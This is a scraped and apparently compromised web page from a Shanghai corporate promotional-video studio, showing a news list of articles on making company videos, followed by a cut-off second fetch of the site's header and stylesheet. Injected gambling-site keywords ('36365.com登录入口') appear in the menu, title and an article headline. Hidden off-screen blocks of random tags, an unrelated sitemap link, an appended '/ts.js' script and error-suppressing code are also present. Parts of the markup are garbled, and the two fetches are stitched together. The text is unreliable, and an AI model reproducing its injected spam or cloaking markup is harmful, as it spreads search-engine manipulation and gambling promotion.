id='eqnvxm'></cmthma></doo><qo class='offsuu'><ytwc id='offsuu'></ytwc></qo><xghe class='uxnklz'><igxnw id='uxnklz'></igxnw></xghe><ewm class='kthhzp'><uaq id='kthhzp'></uaq></ewm><sys class='iuihem'><lpzv id='iuihem'></lpzv></sys><qw class='qhrifj'><rmxkxq id='qhrifj'></rmxkxq></qw><ryxmi class='ymeqyc'><udcch id='ymeqyc'></udcch></ryxmi><ws class='qwboik'><bjzss id='qwboik'></bjzss></ws><dnl class='rkltki'><vam id='rkltki'></vam></dnl><djv class='dffsop'><cn id='dffsop'></cn></djv><rd class='bclvnt'><xynk id='bclvnt'></xynk></rd><rdd class='nxfooi'><fqdju id='nxfooi'></fqdju></rdd><mh class='uqtbhx'><xznz id='uqtbhx'></xznz></mh><bc class='rapsmw'><flqobd id='rapsmw'></flqobd></bc><kv class='vklxnh'><jyudo id='vklxnh'></jyudo></kv><zx class='mosszo'><abcht id='mosszo'></abcht></zx><img class='tskwri'><ausw id='tskwri'></ausw></img><rkqy class='mhgaup'><su id='mhgaup'></su></rkqy><abnv class='jqobae'><kaxds id='jqobae'></kaxds></abnv><dxute class='vwbjsv'><bki id='vwbjsv'></bki></dxute><ssxk class='vqsvup'><yu id='vqsvup'></yu></ssxk><otxq class='ifkbae'><fm id='ifkbae'></fm></otxq><tbet class='bfpwvf'><yk id='bfpwvf'></yk></tbet><ocb class='xdzqwb'><inxkw id='xdzqwb'></inxkw></ocb></div>

<div id='body_jx_46181782' style='position:fixed; left:-9000px; top:-9000px;'><yq class='sywcuy'><jfj id='sywcuy'></jfj></yq><rcwhy class='jjrzqb'><cpzuqo id='jjrzqb'></cpzuqo></rcwhy><am class='eyrvao'><sk id='eyrvao'></sk></am><zm class='iykrqk'><pla id='iykrqk'></pla></zm><rpi class='vsqmor'><sa id='vsqmor'></sa></rpi><sr class='gkkxau'><xgzy id='gkkxau'></xgzy></sr><sj class='ekwscx'><wcol id='ekwscx'></wcol></sj><tli class='xprqzf'><kgmlnw id='xprqzf'></kgmlnw></tli><bux class='ckocvv'><ecgbuj id='ckocvv'></ecgbuj></bux><gilc class='skjool'><irlyr id='skjool'></irlyr></gilc><pgepm class='ybejdy'><zaj id='ybejdy'></zaj></pgepm><vjrn class='peveqc'><cgkmuz id='peveqc'></cgkmuz></vjrn><rm class='azenzg'><nkarue id='azenzg'></nkarue></rm><jtojr class='cgeogr'><ywa id='cgeogr'></ywa></jtojr><hjtlz class='ruikjr'><mzk id='ruikjr'></mzk></hjtlz><op class='ifnszz'><osmrzq id='ifnszz'></osmrzq></op><glrq class='pvdfus'><pigx id='pvdfus'></pigx></glrq><gjxxq class='vqpbbh'><fw id='vqpbbh'></fw></gjxxq><nwat class='nqplof'><tikpmp id='nqplof'></tikpmp></nwat><ubgr class='rfgkoq'><whyyoq id='rfgkoq'></whyyoq></ubgr><bg class='bukcbb'><gtbv id='bukcbb'></gtbv></bg><yjyxy class='ehrfnc'><jkgp id='ehrfnc'></jkgp></yjyxy><gei class='glgpje'><ujge id='glgpje'></ujge></gei><ynye class='mnipzp'><ov id='mnipzp'></ov></ynye><hbnr class='xnybbw'><rdq id='xnybbw'></rdq></hbnr><zaso class='rukfls'><zjjmsy id='rukfls'></zjjmsy></zaso><ojudh class='iyqwup'><bij id='iyqwup'></bij></ojudh><dcz class='szulwj'><pi id='szulwj'></pi></dcz><qmcyn class='meotir'><hlip id='meotir'></hlip></qmcyn><lgbf class='qgcoun'><tekfa id='qgcoun'></tekfa></lgbf><fvlpu class='ktxexi'><ujqdbj id='ktxexi'></ujqdbj></fvlpu><xcj class='ivkyqh'><imdd id='ivkyqh'></imdd></xcj><zyvb class='yaphxs'><jjt id='yaphxs'></jjt></zyvb><mbep class='ylogdo'><do id='ylogdo'></do></mbep><zp class='lvnjof'><iyhl id='lvnjof'></iyhl></zp><pjltn class='afvolu'><gl id='afvolu'></gl></pjltn><zd class='aeaksg'><ho id='aeaksg'></ho></zd><iq class='oxwdir'><cdsjo id='oxwdir'></cdsjo></iq><iuj class='upiayy'><jsbj id='upiayy'></jsbj></iuj><bblk class='apquyf'><clfai id='apquyf'></clfai></bblk><rh class='crbdtn'><okie id='crbdtn'></okie></rh><kpzp class='mvhddv'><iyyin id='mvhddv'></iyyin></kpzp><ndwg class='qcrqsh'><zyoc id='qcrqsh'></zyoc></ndwg><qghew class='misjpf'><qrsu id='misjpf'></qrsu></qghew><otk class='btrsaz'><ubj id='btrsaz'></ubj></otk><wknod class='dhplvi'><jru id='dhplvi'></jru></wknod><cdylp class='grquvz'><njhgk id='grquvz'></njhgk></cdylp><mt class='cyeonu'><xxemja id='cyeonu'></xxemja></mt><xc class='djwcnj'><hjm id='djwcnj'></hjm></xc><jgtns class='lofzjh'><on id='lofzjh'></on></jgtns></div> <div id="mtzqb9" class="body_container"> <div id="g5yk61" class="navbar navbar-fixed-top"> <div id="xp00dj" class="navbar-inner"> <div id="a2mx5r" class="container_nav"> <div id="jdf1hj" class="navmenubar" > <a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </a> <a class="logo" href="/"><img  src="?tpl/simplebootx/Public/images/logo.png"/></a> <div id="r8eqzr" class="slogan"><img src="/tpl/simplebootx/Public/images/slogan.png" /></div> <div id="1gxy44" class="nav-collapse show" id="main-menu"> <ul id=""  class="nav"><li   class=''   id= 'menu-item-1'>36365.com登录入口</li><li   class=''   id= 'menu-item-2'>作品案例</li><li   class=''   id= 'menu-item-3'>拍摄花絮</li><li   class=''   id= 'menu-item-4'>新闻资讯</li><li   class=''   id= 'menu-item-5'>联系我们</li></ul> </div> </div> <a href="tel:13636451770"> <div id="z2s9a9" class="telephone"> <span class="fa fa-phone"></span>导演直线：136 3645 1770
		   </div> </a> </div> </div> </div> <div id="tm0hje" class="ad_box"> <img src="/data/upload/615be2e1671c0.png" alt="上海企业宣传片拍摄 上海企业宣传片制作 上海企业宣传片" /> </div> <div id="a6ws6d" class="body-inner"> <div id="dymtpl" class="pannel_box new-box"> <div id="mq6kp9" class="pannel_top"> <div id="nnahzl" class="title_en">LATEST NEWS</div> <div id="rta4cx" class="title_cn">媒体资讯</div> </div> <div id="hp3dh9" class="pannel_item_box"> <div id="ty8gsy" class="row"> <div id="6fna3d" class="col-md-3"> <a href="/article/208.html" aria-label=""> <div id="kr5ya4" class="item_news_box"> <div id="j5zx9b" class="item_n_img"><img src="/data/upload/624fa68878808.jpg" alt="" /></div> <div id="ss3w9l" class="item_n_tt">企业品牌宣传片制作如何才能够又快又好的做出来</div> <div id="54kbld" class="item_n_date">2022-04-08</div> <div id="asx16z" class="item_n_desc">　对于很多企业而言做宣传片已经成为了一个很重要的事情，原因就在于一个良好的宣传片的确能够快速传播，能够方便传播，同时也能够快速帮助企业获得知名度</div> </div> </a> </div> <div id="erqjp4" class="col-md-3"> <a href="/article/207.html" aria-label=""> <div id="na9m8g" class="item_news_box"> <div id="22a4yj" class="item_n_img"><img src="/data/upload/624e535fa3541.jpg" alt="" /></div> <div id="q4nbfb" class="item_n_tt">宣传片制作如何才能真正把宣传片做好</div> <div id="qr6nsb" class="item_n_date">2022-04-07</div> <div id="m95etw" class="item_n_desc">在我们的生活当中相信大家都见过宣传片，尤其是经济发展了之后好多的公司企业都会花钱去做一个宣传片，选择各种各样的宣传片，真的是让人有种目不暇接的感觉。</div> </div> </a> </div> <div id="jj7s9e" class="col-md-3"> <a href="/article/206.html" aria-label=""> <div id="a0gmde" class="item_news_box"> <div id="86jyg2" class="item_n_img"><img src="/data/upload/624cfce05f157.jpg" alt="" /></div> <div id="00tezm" class="item_n_tt">关于上海36365.com登录入口制作这些常识你可能要了解</div> <div id="smyy5s" class="item_n_date">2022-04-06</div> <div id="snc2gm" class="item_n_desc">36365.com登录入口片段到底是怎么制作出来的呢？或者也是片段里面涉及到的一些专业的东西有哪些呢？可能很多人没有去思考过这个问题。大家只是看过电影，就是看过一些36365.com登录入口片段</div> </div> </a> </div> <div id="ftyzhc" class="col-md-3"> <a href="/article/205.html" aria-label=""> <div id="eqh1n3" class="item_news_box"> <div id="2zcxec" class="item_n_img"><img src="/data/upload/624bae62c2a83.jpg" alt="" /></div> <div id="k03h87" class="item_n_tt">企业宣传片的制作如何才能保证宣传片具有高质量</div> <div id="c3wq5d" class="item_n_date">2022-04-05</div> <div id="ek0dks" class="item_n_desc">不仅仅是要把宣传片做出来，而且还要保证这个宣传片的质量。那到底企业宣传片的制作如何才能够确保质量优异呢？要确保拥有高质量还真的不是一件容易的事情</div> </div> </a> </div> <div id="r2kb2a" class="col-md-3"> <a href="/article/204.html" aria-label=""> <div id="e4at2r" class="item_news_box"> <div id="8l306a" class="item_n_img"><img src="/data/upload/624a631d8703b.jpg" alt="" /></div> <div id="ghcdah" class="item_n_tt">公司拍摄宣传片可以拍摄哪些类型的宣传片</div> <div id="sr557q" class="item_n_date">2022-04-04</div> <div id="z1rjbt" class="item_n_desc">公司里面如果要搞一个宣传片的话可以结合实际的需要采取不同类型的宣传片，这样可以达到不同的宣传的效果。公司拍摄宣传片究竟可以做什么类型的宣传片呢？</div> </div> </a> </div> <div id="xsy8mz" class="col-md-3"> <a href="/article/203.html" aria-label=""> <div id="1xl38r" class="item_news_box"> <div id="cpbr5n" class="item_n_img"><img src="/data/upload/6247c0c64ed4c.png" alt="" /></div> <div id="azff4m" class="item_n_tt">公司宣传片拍摄和广告片的拍摄效果是一样的吗</div> <div id="84m2m2" class="item_n_date">2022-04-02</div> <div id="wjttsh" class="item_n_desc">最近发现有一些客户把广告片和宣传片混为一谈，没有认真的去区分两者的差别，甚至还有一些顾客就觉得公司宣传片拍摄实际上就是广告片的拍摄。培养人这样的认知是不正确的</div> </div> </a> </div> <div id="ttffxn" class="col-md-3"> <a href="/article/202.html" aria-label=""> <div id="0adl5j" class="item_news_box"> <div id="afhrym" class="item_n_img"><img src="/data/upload/624674f570f95.jpg" alt="" /></div> <div id="f7r58e" class="item_n_tt">广告宣传片制作公司应该选择哪一个才能拍好</div> <div id="7523zw" class="item_n_date">2022-04-01</div> <div id="ksp3am" class="item_n_desc">这几年国内能够拍摄广告片或者能够拍摄宣传片的公司，可以说是不计其数。一方面是因为经济发展到这样的一种状态，所以相应的市场慢慢的发展起来，另外一方面是因为有很多的客户有这种需求</div> </div> </a> </div> <div id="rkz895" class="col-md-3"> <a href="/article/201.html" aria-label=""> <div id="rjkbcj" class="item_news_box"> <div id="2trs12" class="item_n_img"><img src="/data/upload/62456409a28f7.jpg" alt="" /></div> <div id="086b06" class="item_n_tt">企业形象片制作能够给企业带来什么好处</div> <div id="8xzy1a" class="item_n_date">2022-03-31</div> <div id="lrxk16" class="item_n_desc">把这个形象片子做出来对于企业来说可能会带来一些好处，而且大家要知道现在做企业形象宣传片，这个已经是一种趋势，或者已经是一种很流行的宣传的方法。</div> </div> </a> </div> <div id="qsqc76" class="col-md-3"> <a href="/article/200.html" aria-label=""> <div id="y81q32" class="item_news_box"> <div id="rb0ypj" class="item_n_img"><img src="/data/upload/6243d0ae90bc1.jpg" alt="" /></div> <div id="4yg4xg" class="item_n_tt">企业形象片拍摄到底能够有多大的实用价值</div> <div id="ehab6b" class="item_n_date">2022-03-30</div> <div id="hx6aab" class="item_n_desc">一个短短的宣传片居然能够给企业带来很多的价值，这个真的是让人不敢想的一件事情，但实际上这个就是真实存在的。企业形象片拍摄对于一个企业来说不仅仅是有价值</div> </div> </a> </div> <div id="f9kg2n" class="col-md-3"> <a href="/article/199.html" aria-label=""> <div id="js2trr" class="item_news_box"> <div id="expy2m" class="item_n_img"><img src="/data/upload/624276584921c.jpg" alt="" /></div> <div id="ff8rtd" class="item_n_tt">企业制作宣传片公司如何才能把宣传片做到有创意</div> <div id="6daapm" class="item_n_date">2022-03-29</div> <div id="n7xapy" class="item_n_desc">　　一个宣传片不仅仅是要做出来，而且这个宣传片要好看，要有看点那么看点在哪里呢？很有可能就是创意。</div> </div> </a> </div> <div id="10r36j" class="col-md-3"> <a href="/article/198.html" aria-label=""> <div id="tkgkjh" class="item_news_box"> <div id="921gtw" class="item_n_img"><img src="/data/upload/624127aa604e1.jpg" alt="" /></div> <div id="x109b1" class="item_n_tt">宣传片制作公司制作宣传片这几个关键点一个不能少</div> <div id="x28tcy" class="item_n_date">2022-03-28</div> <div id="sc9ked" class="item_n_desc">要把一个宣传片做出来这个理论上应该不是一件困难的事情，但是要做得好，要做得优秀，要做的有创意，还有就是要能够汇聚人气，那么这样的宣传片想要做出来的话就比较的困难了。</div> </div> </a> </div> <div id="701nxj" class="col-md-3"> <a href="/article/197.html" aria-label=""> <div id="97l9ng" class="item_news_box"> <div id="5khdww" class="item_n_img"><img src="/data/upload/623eb30c4b038.jpg" alt="" /></div> <div id="erynla" class="item_n_tt">上海宣传片制作应该按照什么样的思路去做</div> <div id="lfpx36" class="item_n_date">2022-03-26</div> <div id="a0fb1c" class="item_n_desc">做宣传片之前肯定要进行一番策划，要制作出一个方案，然后再按照这个方案一步一步的去实施，这样才可以真正的按部就班的把这个宣传片做出来。上海宣传片制作究竟要按照一个什么样的思路去做呢</div> </div> </a> </div> </div> </div> <div id="y9jjh9" class="pagination"> <input type="hidden" id="page" value="1" /> <div id="4mwl4q" class="morePage">加载更多</div> </div> </div> </div> </div> <div id="hjjf98" class="ad_box"> <img src="/tpl/simplebootx/Public/images/footer_ad.png" /> </div> <div> <div id="sxnhsr" class="footer_cp_box"> <div id="n637g3" class="big_ico pos1"></div> <div id="jeb62w" class="big_ico pos2"></div> <div id="e5jbqm" class="body-inner"> <div id="4a9nrh" class="row"> <div id="ylel60" class="col-md-6" style="position: relative"> <div id="dweg4y" class="footer_log"><img src="/tpl/simplebootx/Public/images/logo_white.png" /></div> <div id="kmcytd" class="footer_tt mTop">导演直线</div> <a href="tel:13636451770"><div id="t0jdlb" class="footer_tel">136-3645-1770<br>石导</div></a> <div id="4qmbff" class="footer_add mTop"> <i class="fa fa-map-marker white-color"></i> <span class="footer_m">上海｜江苏｜全国</span> <div>沪ICP备18034491号</div> </div> <div id="wd4b29" class="fen_line"></div> </div> <div id="lf6419" class="col-md-6"> <div id="2lyekr" class="row"> <div id="we4etq" class="col-md-4"> <div id="ryhea1" class="footer_tt">业务范围</div> <a href="/case.html"><div id="x8d2jf" class="footer_m">宣传片制作</div></a> <a href="/case.html"><div id="a8zfa1" class="footer_m">广告片拍摄</div></a> <a href="/case.html"><div id="qblns8" class="footer_m">品牌直播</div></a> <a href="/case.html"><div id="gnnl5h" class="footer_m">三维动画</div></a> </div> <div id="cxgxct" class="col-md-8"> <div id="ya3bbl" class="footer_tt">制作常见问题</div> <a href="/article/9.html"><div id="tmts67" class="footer_m">企业宣传片拍摄的几大套路</div></a><a href="/article/10.html"><div id="sxjflc" class="footer_m">企业宣传片制作的几要素</div></a><a href="/article/11.html"><div id="p63dr8" class="footer_m">宣传片拍摄公司的制作周期</div></a> </div> </div> <div id="y75f4h" class="row"> <div id="a2tcd8" class="footer_tt2 mTop">友情链接</div> <div id="20xx44" class="footer_link_box"> <div id="4y2men" class="link_box"> <div id="36t5jm" class="link_unit_box2"><div id="bhtg1z" class="footer_m">企业宣传片制作</div></div><div id="3a2ype" class="link_unit_box2"><div id="6rq4nw" class="footer_m">企业宣传片拍摄</div></div><div id="7ss9f0" class="link_unit_box2"><div id="yhern1" class="footer_m">东莞视频制作</div></div><div id="e3hakj" class="link_unit_box2"><div id="0mxakl" class="footer_m">宣传片公司制作</div></div><div id="rrdhw5" class="link_unit_box2"><div id="d4y9be" class="footer_m">视频拍摄制作</div></div><div id="ha1z4n" class="link_unit_box2"><div id="1jqjwb" class="footer_m">宣传片制作公司</div></div><div id="5622gl" class="link_unit_box2"><div id="n0e5ta" class="footer_m">产品视频宣传片</div></div><div id="99e8gs" class="link_unit_box2"><div id="m35m39" class="footer_m">拍摄宣传片</div></div><div id="b3s5lp" class="link_unit_box2"><div id="grwhtc" class="footer_m">宣传片拍摄</div></div><div id="7hnlnh" class="link_unit_box2"><div id="zzre7a" class="footer_m">查询打折机票</div></div><div id="9tddhf" class="link_unit_box2"><div id="mxjg27" class="footer_m">化妆品包装盒设计</div></div><div id="8j145t" class="link_unit_box2"><div id="gad8z4" class="footer_m">室内儿童乐园设计</div></div><div id="qy3jc0" class="link_unit_box2"><div id="xm6a3n" class="footer_m">物流冷库设计安装</div></div><div id="sqkc9m" class="link_unit_box2"><div id="kf8kkc" class="footer_m">成都宣传片</div></div> </div> </div> </div> </div> </div> </div> </div> </div> <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  h "https://hm.baidu.com/hm.js?3e3daa555045fbbacbd2ac59f804933a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> <script type="text/javascript">
//全局变量
var GV = {
    DIMAUB: "/",
    JS_ROOT: "statics/js/",
    TOKEN: ""
};
</script> <!-- Le javascript
    ================================================== --> <!-- Placed at the end of the document so the pages load faster --> <script src="?statics/js/jquery.js"></script> <script src="?statics/js/wind.js"></script> <script src="?tpl/simplebootx/Public/simpleboot/bootstrap/js/bootstrap.min.js"></script> <script src="?statics/js/frontend.js"></script> <script>
	$(function(){
		$('body').on('touchstart.dropdown', '.dropdown-menu', function (e) { e.stopPropagation(); });
		
		$("#main-menu li.dropdown").hover(function(){
			$(this).addClass("open");
		},function(){
			$(this).removeClass("open");
		});
		
		$.post("/user/index/is_login",{},function(data){
			if(data.status==1){
				if(data.user.avatar){
					$("#main-menu-user .headicon").attr("src",data.user.avatar.indexOf("http")==0?data.user.avatar:"/data/upload/avatar/"+data.user.avatar);
				}
				
				$("#main-menu-user .user-nicename").text(data.user.user_nicename!=""?data.user.user_nicename:data.user.user_login);
				$("#main-menu-user li.user.login").show();
				
			}
			if(data.status==0){
				$("#main-menu-user li.user.offline").show();
			}
			
		});	
		;(function($){
			$.fn.totop=function(opt){
				var scrolling=false;
				return this.each(function(){
					var $this=$(this);
					$(window).scroll(function(){
						if(!scrolling){
							var sd=$(window).scrollTop();
							if(sd>100){
								$this.fadeIn();
							}else{
								$this.fadeOut();
							}
						}
					});
					
					$this.click(function(){
						scrolling=true;
						$('html, body').animate({
							scrollTop : 0
						}, 500,function(){
							scrolling=false;
							$this.fadeOut();
						});
					});
				});
			};
		})(jQuery); 
		
		$("#backtotop").totop();
		
		window.setInterval(checkScroll,800);
	var animateFlag = true;
	var adFlag = true;
	function checkScroll(){
		if(!animateFlag &&  window.scrollY>2){
			return;
			}
		
		if(window.scrollY>2){
			animateFlag = false;

			$(".navbarg").animate({"height":60});
			//$("body").css("padding-top",60);
			$("body").animate({"padding-top":60},600,function(){
				animateFlag = true;
				});
				
			}else{
			
			animateFlag = false;
			$(".navbarg").css({"height":80});
			$("body").css({"padding-top":78});
				animateFlag = true;
				
			}
			var left = $("body").width()-$(".adBottom").width();
			var top = $(window).height()-$(".adBottom").height();
			$(".adBottom").css({"left":left/2,width:800,top:top/2});
				
/*			if(window.scrollY>1100 && adFlag){
				var left = $("body").width()-$(".adBottom").width();
				var top = $(window).height()-$(".adBottom").height();
				$(".maskDiv").css({width:"100%",height:$(window).height(),opacity:0.5}).show();
				$(".adBottom").css({"left":left/2,width:800,top:top/2});
				$(".adBottom").show();
				}else{
				$(".adBottom").hide();	
				$(".maskDiv").hide();
				}*/
		}
		
		/*window.setTimeout(function(){
			var left = $("body").width()-$(".adBottom").width();
				var top = $(window).height()-$(".adBottom").height();
				$(".maskDiv").css({width:"100%",height:$(window).height(),opacity:0.5}).show();
				$(".adBottom").css({"left":left/2,width:800,top:top/2});
				$(".adBottom").fadeIn(600);
			},10000)*/
		
		$(".goAdBox").click(function(){
			adFlag = false;
			$(window).scrollTop(1250)
			$(".maskDiv").hide();
			$(".adBottom").hide();	
			var n = 1;
			var t = window.setInterval(function(){
				if(n%2==0){
				$(".downRig").css("border-color","#fff");	
				}else{
				$(".downRig").css("border-color","#f57b5e");
				}
				n++;
				if(n==5){
					clearInterval(t);
					}
				},300);
		});
		
		$(".closeAdBox").click(function(){
			adFlag = false;
			$(".maskDiv").hide();
			$(".adBottom").hide();	
		});
	});
	</script> <script type="text/javascript">
$(function(){
	

})
</script> <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  h "https://hm.baidu.com/hm.js?48e4279085033b76bd62475e0eb6696e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> <script type="text/javascript">
	$(function(){
		$(".nav li").eq(3).addClass("cur");
		
		$(".morePage").click(function(){
			var page = parseInt($("#page").val())+1;
			
			$.get("/portal/list/get_list?page="+page,function(res){
				res = JSON.parse(res)
				var count = parseInt(res.count);
				var lists  = res.posts;
				var html = "";
				for(var key in lists){
					var vo = lists[key];
					var news_img_url = JSON.parse(vo["smeta"])
					var img = news_img_url.thumb
					if(img.indexOf("http")!=0){
						img = "/data/upload/"+img
					}
					html +='<div id="e4nwbn" class="col-md-3">';
					html +='<a href="/article/'+vo["tid"]+'.html" aria-label="'+vo["post_keywords"]+'">';
					html +='<div id="z4l3m2" class="item_news_box">';
					html +='<div id="cknhxr" class="item_n_img"><img src="'+img+'" alt="'+vo["post_keywords"]+'" /></div>';
					html +='<div id="8pht5r" class="item_n_tt">'+vo.post_title+'</div>';
					html +='<div id="gp0qaw" class="item_n_date">'+vo.post_date.substring(0,10)+'</div>';
					html +='<div id="5r1tmb" class="item_n_desc">'+vo.post_excerpt+'</div>';
					html +='</div></a></div>';
					
				}
				console.log(html);
				$(".pannel_item_box .row").append(html);
				$("#page").val(page)
				console.log($(".item_news_box").length,count)
				if($(".item_news_box").length == count){
					$(".morePage").html("没有更多了").hide();
				}
				
			})
		})
	})
</script> 

<div id='body_jx_5001578' style='position:fixed; left:-9000px; top:-9000px;'><ui class='bbqmsc'><dezky id='bbqmsc'></dezky></ui><yb class='szxpfz'><gyw id='szxpfz'></gyw></yb><nqn class='seyuew'><pyqdb id='seyuew'></pyqdb></nqn><pcvlz class='mqkcpa'><dzwtew id='mqkcpa'></dzwtew></pcvlz><qs class='aqkwcj'><jwke id='aqkwcj'></jwke></qs><gjrzo class='jrjakv'><cgat id='jrjakv'></cgat></gjrzo><hgn class='bhfhrx'><noz id='bhfhrx'></noz></hgn><flk class='znfvwm'><mecq id='znfvwm'></mecq></flk><ku class='odmlkr'><ytni id='odmlkr'></ytni></ku><uckyf class='fwvryf'><la id='fwvryf'></la></uckyf><ndg class='eimpzk'><mb id='eimpzk'></mb></ndg><cui class='otogst'><wui id='otogst'></wui></cui><gxzh class='wvlhfn'><adk id='wvlhfn'></adk></gxzh><nv class='hjsogr'><hevatp id='hjsogr'></hevatp></nv><qszbx class='hlfftk'><xswf id='hlfftk'></xswf></qszbx><ud class='mipehq'><jdysv id='mipehq'></jdysv></ud><so class='yphssy'><pttzbf id='yphssy'></pttzbf></so><ww class='yzmqoi'><riteq id='yzmqoi'></riteq></ww><ic class='gyxyrw'><jh id='gyxyrw'></jh></ic><os class='xgglom'><fboksx id='xgglom'></fboksx></os><qrdyb class='ggzmhn'><earcs id='ggzmhn'></earcs></qrdyb><zlqpj class='acmece'><wvljpc id='acmece'></wvljpc></zlqpj><usl class='yjgkzw'><yk id='yjgkzw'></yk></usl><wsphc class='fkoiow'><kd id='fkoiow'></kd></wsphc><hh class='paszzo'><fr id='paszzo'></fr></hh><whie class='rvnzkj'><nom id='rvnzkj'></nom></whie><rq class='xbyxqr'><xix id='xbyxqr'></xix></rq><xzygm class='kdhnuy'><txlk id='kdhnuy'></txlk></xzygm><sgrbf class='rudyhq'><ddlu id='rudyhq'></ddlu></sgrbf><fbcy class='nlqsau'><mbhawg id='nlqsau'></mbhawg></fbcy><moqrg class='nywnly'><vesm id='nywnly'></vesm></moqrg><lvagk class='dlsvrd'><rbgr id='dlsvrd'></rbgr></lvagk><wwds class='okauuo'><qqqec id='okauuo'></qqqec></wwds><vud class='tqowji'><wgdoc id='tqowji'></wgdoc></vud><azrc class='fwpzzh'><rqyr id='fwpzzh'></rqyr></azrc><fkkhf class='fzlfyd'><bw id='fzlfyd'></bw></fkkhf><nuz class='qfblkm'><ljfq id='qfblkm'></ljfq></nuz><srztn class='hbagnm'><rtpdz id='hbagnm'></rtpdz></srztn><scwn class='saygqq'><bpemb id='saygqq'></bpemb></scwn><gtyuz class='ddozqh'><wan id='ddozqh'></wan></gtyuz><fm class='gdhgja'><hnsz id='gdhgja'></hnsz></fm><ea class='ocdeje'><aazl id='ocdeje'></aazl></ea><vrr class='zieijj'><krv id='zieijj'></krv></vrr><jvok class='fcfwun'><zxxnza id='fcfwun'></zxxnza></jvok><ljh class='xfjstu'><jqn id='xfjstu'></jqn></ljh><srlf class='vuvgec'><mybra id='vuvgec'></mybra></srlf><ntdf class='vorbge'><akctd id='vorbge'></akctd></ntdf><hvaoj class='vguwqw'><jecnhs id='vguwqw'></jecnhs></hvaoj><tswp class='vnsjxo'><orn id='vnsjxo'></orn></tswp><cqgj class='bdbrxu'><hkf id='bdbrxu'></hkf></cqgj></div>

<div style="text-align:center;"><a href="http://bjhuyuzhen.com/data/sitemap/bjhuyuzhen.com.xml">【网站地图】</a><a href="http://bjhuyuzhen.com/data/sitemap/bjhuyuzhen.com.xml">【sitemap】</a></div>
<script src="/ts.js"></script></body> </html>

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://bjhuyuzhen.com/news/class/?statics/js/wind.js
body_size: 15492
content:
<!DOCTYPE html> <html> <head><script>var V_PATH="/";window.onerror=function(){ return true; };</script> <title> 上海企业宣传片拍摄 上海企业宣传片制作 上海企业宣传片 36365.com36365.com登录入口</title> <meta name="keywords" content="广告片拍摄 广告片制作 上海企业宣传片拍摄 上海宣传片制作 产品动画制作" /> <meta name="description" content="上海36365.com36365.com登录入口，十年专注企业宣传片拍摄制作，以丰富的经验为客户提供最优质的宣传片。"> <meta name="author" content="enternal tech zachary.zeng"> <meta charset="gbk"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"> <!-- Set render engine for 360 browser --> <meta name="renderer" content="webkit"> <!-- No Baidu Siteapp--> <meta http-equiv="Cache-Control" content="no-siteapp"/> <meta name="baidu-site-verification" content="code-DJTzGtIBgV" /> <!-- HTML5 shim for IE8 support of HTML5 elements --> <!--[if lt IE 9]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <![endif]--> <link rel="icon" href="/tpl/simplebootx/Public/images/favicon.ico" type="image/x-icon"> <link rel="shortcut icon" href="/tpl/simplebootx/Public/images/favicon.ico" type="image/x-icon"> <link <a href="/tpl/simplebootx/Public/simpleboot/themes/cmf/theme.min.css" rel="stylesheet"> <link <a href="/tpl/simplebootx/Public/simpleboot/bootstrap/css/bootstrap-responsive.min.css" rel="stylesheet"> <link <a href="/tpl/simplebootx/Public/simpleboot/font-awesome/4.2.0/css/font-awesome.min.css"  rel="stylesheet" type="text/css"> <!--[if IE 7]> <link rel="stylesheet" <a href="/tpl/simplebootx/Public/simpleboot/font-awesome/4.2.0/css/font-awesome-ie7.min.css"> <![endif]--> <link <a href="/tpl/simplebootx/Public/css/bootstrap.min.css" rel="stylesheet" rel="stylesheet" type="text/css"> <link <a href="/tpl/simplebootx/Public/css/zico.min.css" rel="stylesheet" rel="stylesheet" type="text/css"> <link <a href="/tpl/simplebootx/Public/css/style.css?v=1.66" rel="stylesheet" rel="stylesheet" type="text/css"> <style>
		/*html{filter:progid:DXImageTransform.Microsoft.BasicImage(grayscale=1);-webkit-filter: grayscale(1);}*/
		#backtotop{position: fixed;bottom: 50px;right:20px;display: none;cursor: pointer;font-size: 50px;z-index: 9999;}
		#backtotop:hover{color:#333}
		#main-menu-user li.user{display: none}
	</style> <style >
.pageBox .unitIcoLine {
    position: absolute;
    z-index: 9;
    top: 57px;
    left: 90px;
    border-top: 3px solid #da3b23;
    width: 70%;
}
.pageBox .unitBox {
    float: left;
    width: 212px;
    margin-left: 2%;
    position: relative;
    z-index: 99;
    margin-top: 20px
}
.pageBox .unitIco {
    text-align: center;
    padding-top: 25px
}
.pageBox .unitText {
    text-align: justify;
    font-size: 12px
}
.pageBox .unitName {
    text-align: center;
    line-height: 28px
}
.pageBox .unitBgBox {
    position: absolute;
z-index：-1;
    top: 0px;
    left: 0px
}
.pageBox .unitContentBox {
    display: none;
    width: 100%;
    height: 231px;
    position: absolute;
    z-index: 0;
    top: 0px;
    left: 0px
}
.pageBox .unitContentBgBox {
    background: red;
    opacity: 0.5;
    width: 100%;
    height: 231px;
    position: absolute;
    z-index: -1;
    top: 0px;
    left: 0px
}
.pageBox .unitContentFrontBox {
    width: 100%;
    height: 231px;
    position: absolute;
    z-index: 1;
    top: 0px;
    left: 0px
}
.pageBox a.unitBox:hover .unitContentBox {
    display: block;
}
.pageBox .unitMaskBox {
    position: relative;
    z-index: 3
}
.unitDesc {
    top: 80px;
    color: white;
    width: 80%;
    left: 10%;
    position: absolute;
}
.list-boxes {
    width: 92%;
    margin-left: 3%;
    border-top: 2px solid #abaaaa
}
.list-boxes:hover {
    border-top: 2px solid #da3c21
}
.list-boxes:hover h2 a {
    color: #da3c21
}
.list-boxes h2 a {
    font-size: 26px;
    color: #101010
}
.list-boxes h2 a:hover {
}
.list-boxes-left {
    width: 30%;
    float: left;
    height: 155px;
    overflow: hidden
}
.list-boxes-left img {
    width: 240px;
}
.list-boxes-rig {
    width: 70%;
    float: left
}
.listTitle {
    margin-left: 3%;
    color: #b0262c;
    font-size: 72px;
    padding-bottom: 50px
}
.detailBtn {
    background: none;
    color: #da3c21;
    font-style: italic
}
